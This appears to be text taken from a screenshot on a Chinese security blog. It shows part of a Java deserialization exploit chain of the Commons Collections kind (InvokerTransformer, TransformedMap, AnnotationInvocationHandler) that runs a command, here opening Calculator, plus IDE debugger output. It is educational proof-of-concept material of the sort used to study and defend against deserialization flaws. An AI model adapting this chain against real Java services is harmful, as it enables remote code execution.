 24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
26 };
27 Transformer transformerChain = new ChainedTransformer(transformers);
28
29 Map innerMap = new HashMap();
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31
32 // 构建对象
33 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
35 constructor.setAccessible(true);
36 Object o = constructor.newInstance(Retention.class, outerMap);
37
38 // 序列化
39 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
40 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
41 objectOutputStream.writeObject(o);
42 objectOutputStream.close();
43 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
44
45 // 反序列化
46 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
47 objectInputStream.readObject();
48
49
50 }
51 }
52
1 6
1: Pro
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:59837', transport: 'socket'
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Disconnected from the target VM, address: '127.0.0.1:59837', transport: 'socket'
Process finished with exit code 0
initsec blog.gm7.org